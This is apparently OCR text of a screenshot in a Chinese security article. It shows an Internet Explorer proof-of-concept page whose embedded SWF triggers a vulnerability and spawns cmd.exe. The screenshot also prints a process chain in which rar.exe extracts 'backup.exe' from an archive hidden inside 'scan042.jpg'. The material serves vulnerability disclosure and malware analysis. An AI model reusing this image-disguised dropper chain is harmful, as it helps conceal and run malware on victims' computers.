 poc - Windows Internet Explorer
http:// /tmp/poc.html
访问网址就中招
收藏夹 建议网站 网页快讯库
poc
将swf插入网页中直接运行，触发漏洞直接执行CMD命令
重新安装
C:\WINDOWS\system32\cmd.exe
系统找不到指定的路径。
'backup.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
浏览器进程链
进程 PID PPID 命令行参数
iexplore.exe 2228 2212 "C:\Program Files\Internet Explorer\iexplore.exe"
iexplore.exe 612 2228 "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2228 CREDAT:71937
cmd.exe 4068 612 C:\WINDOWS\system32\cmd.exe /c set path=%ProgramFiles(x86)%\WinRAR;C:\Program Files\WinRAR; &&
Rar.exe 2136 4068 rar.exe e -o+ -r -inul *.rar scan042.jpg
Rar.exe 3884 4068 rar.exe e -o+ -r -inul scan042.jpg backup.exe
安全客（www.anquanke.com）